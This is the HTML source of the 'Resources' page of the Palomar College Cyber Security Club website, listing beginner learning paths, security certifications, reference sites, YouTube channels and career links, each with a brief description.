


<file: resources.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Resources | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html" class="active">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="page-hero">
  <p class="section-label accent-green" style="justify-content:center;display:flex;">// knowledge base</p>
  <h1 class="page-hero-title">Learning <span class="accent-blue">Resources</span></h1>
  <p class="page-hero-sub">Curated links to help you grow your cybersecurity skills</p>
</div>

<main class="section">
  <div class="container">

    <div class="category-label">Start Here — Beginner Paths</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Free / Beginner</span>
        <h3><a href="https://tryhackme.com/path/outline/presecurity" target="_blank">TryHackMe — Pre-Security Path</a></h3>
        <p>Zero experience needed. Covers networking fundamentals, Linux basics, and web fundamentals before touching any hacking.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Free / Beginner</span>
        <h3><a href="https://www.cybrary.it" target="_blank">Cybrary</a></h3>
        <p>Free cybersecurity training videos and courses. Great for structured learning on specific certifications and topics.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Free / Beginner</span>
        <h3><a href="https://www.professormesser.com" target="_blank">Professor Messer</a></h3>
        <p>Free CompTIA study materials including video courses for Security+, Network+, and A+. Highly recommended for cert prep.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Free / Beginner</span>
        <h3><a href="https://overthewire.org/wargames/bandit/" target="_blank">OverTheWire — Bandit</a></h3>
        <p>Linux command-line wargame for absolute beginners. Learn terminal skills through a series of escalating challenges.</p>
      </div>

    </div>

    <div class="category-label">Certifications</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Entry Level</span>
        <h3><a href="https://www.comptia.org/certifications/security" target="_blank">CompTIA Security+</a></h3>
        <p>The most widely recognized entry-level security cert. Often required for government and DoD positions. Great starting point.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Networking</span>
        <h3><a href="https://www.comptia.org/certifications/network" target="_blank">CompTIA Network+</a></h3>
        <p>Validates networking knowledge and skills. Understanding networks is essential for cybersecurity — do this before Security+.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Advanced Security</span>
        <h3><a href="https://www.comptia.org/certifications/casp" target="_blank">CompTIA CASP+</a></h3>
        <p>CompTIA Advanced Security Practitioner — an advanced-level cert for security architects and engineers. DoD 8570 compliant.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Networking — Cisco</span>
        <h3><a href="https://www.cisco.com/c/en/us/training-events/training-certifications/certifications/associate/ccna.html" target="_blank">CCNA</a></h3>
        <p>Cisco Certified Network Associate. Industry-recognized networking cert covering routing, switching, and network fundamentals.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">ISC2 — Entry</span>
        <h3><a href="https://www.isc2.org/certifications/cc" target="_blank">ISC2 Certified in Cybersecurity (CC)</a></h3>
        <p>Free entry-level cert from ISC2. Great first certification with no experience required — includes free training and exam voucher.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">ISC2 — Advanced</span>
        <h3><a href="https://www.isc2.org/certifications/cissp" target="_blank">ISC2 CISSP</a></h3>
        <p>Certified Information Systems Security Professional — the gold standard for senior security professionals. Requires 5 years of experience.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">ISC2 — Cloud</span>
        <h3><a href="https://www.isc2.org/certifications/ccsp" target="_blank">ISC2 CCSP</a></h3>
        <p>Certified Cloud Security Professional. Validates expertise in cloud security architecture, design, operations, and compliance.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Penetration Testing</span>
        <h3><a href="https://www.offsec.com/courses/pen-200/" target="_blank">OSCP — OffSec</a></h3>
        <p>The gold standard penetration testing certification. Hands-on, grueling, and highly respected in the industry.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Cloud Security</span>
        <h3><a href="https://aws.amazon.com/certification/certified-security-specialty/" target="_blank">AWS Security Specialty</a></h3>
        <p>Cloud security is in massive demand. This cert validates your ability to secure AWS workloads and infrastructure.</p>
      </div>

    </div>

    <div class="category-label">Reading & Reference</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Reference</span>
        <h3><a href="https://owasp.org/www-project-top-ten/" target="_blank">OWASP Top 10</a></h3>
        <p>The definitive list of the most critical web application security risks. Required reading for anyone doing web security.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">News</span>
        <h3><a href="https://thehackernews.com" target="_blank">The Hacker News</a></h3>
        <p>Stay current on vulnerabilities, breaches, and cybersecurity news. Updated daily with the latest threats and exploits.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">CVE Database</span>
        <h3><a href="https://nvd.nist.gov" target="_blank">NIST NVD</a></h3>
        <p>The National Vulnerability Database. Search and track CVEs, vulnerability severity scores, and patch information.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Cheat Sheets</span>
        <h3><a href="https://cheatsheetseries.owasp.org" target="_blank">OWASP Cheat Sheet Series</a></h3>
        <p>Concise, actionable security guidance on specific topics. Bookmark this — you'll reference it constantly.</p>
      </div>

    </div>

    <div class="category-label">YouTube Channels</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">YouTube</span>
        <h3><a href="https://www.youtube.com/@NetworkChuck" target="_blank">NetworkChuck</a></h3>
        <p>Engaging, beginner-friendly videos on networking, Linux, hacking, and certifications. Great entry point for new learners.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">YouTube</span>
        <h3><a href="https://www.youtube.com/@ippsec" target="_blank">IppSec</a></h3>
        <p>Detailed walkthroughs of retired HackTheBox machines. The go-to channel for learning real penetration testing techniques.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">YouTube</span>
        <h3><a href="https://www.youtube.com/@LiveOverflow" target="_blank">LiveOverflow</a></h3>
        <p>Deep technical content on binary exploitation, CTF challenges, and reverse engineering. For when you want to go deeper.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">YouTube</span>
        <h3><a href="https://www.youtube.com/@DavidBombal" target="_blank">David Bombal</a></h3>
        <p>Networking and ethical hacking content. Interviews with industry professionals and hands-on lab demonstrations.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">YouTube</span>
        <h3><a href="https://www.youtube.com/@Cyb3rMaddy" target="_blank">Cyb3rMaddy</a></h3>
        <p>Cybersecurity content creator covering technical tutorials, security news, and career advice. Part of HiveMind Security — 200K+ subscribers.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">YouTube</span>
        <h3><a href="https://www.youtube.com/@VulnerableU" target="_blank">Vulnerable U — Matt Johansen</a></h3>
        <p>Ex-CISO and 20-year cybersecurity veteran breaking down real-world security news, front-line practitioner stories, and frameworks to stay secure.</p>
      </div>

    </div>

    <div class="category-label">Community & Career</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Community</span>
        <h3><a href="https://www.reddit.com/r/netsec/" target="_blank">r/netsec</a></h3>
        <p>Technical information security community on Reddit. Quality discussions, research papers, and news from practitioners.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Job Board</span>
        <h3><a href="https://www.cyberseek.org" target="_blank">CyberSeek</a></h3>
        <p>Cybersecurity career pathway tool and job market data. See what roles exist, what they pay, and what certs are needed.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Free Training</span>
        <h3><a href="https://www.sans.org/cyberaces/" target="_blank">SANS Cyber Aces</a></h3>
        <p>Free foundational cybersecurity courses from SANS, one of the most respected names in security training.</p>
      </div>

    </div>

  </div>
</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<script src="main.js"></script>
</body>
</html>
</file>

